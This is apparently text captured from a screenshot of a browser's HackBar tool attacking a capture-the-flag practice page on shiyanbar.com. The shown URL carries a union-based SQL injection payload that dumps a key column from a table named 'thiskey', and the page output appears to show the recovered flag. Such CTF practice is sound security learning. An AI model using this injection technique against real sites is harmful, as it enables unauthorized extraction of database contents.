 ctf5.shiyanbar.com/8/index.php?id=1 union select 1,group_concat(' ',k0y,' ') from my_db
百度翻译 乌云公开漏洞、知识... md5在线解密破解,m... 文库 - FreeBuf.COM ... 14.17.126.203网站端... XCTI
INT SQL XSS Encryption Encoding Other
Load URL
http://ctf5.shiyanbar.com/8/index.php?id=1 union select 1,group_concat(' ',k0y,' ') from my_db.thiskey%23
Split URL
Execute
Enable Post data Enable Referrer
ID content
1 welcome to this game! enjoy
1 whatiMyD91dump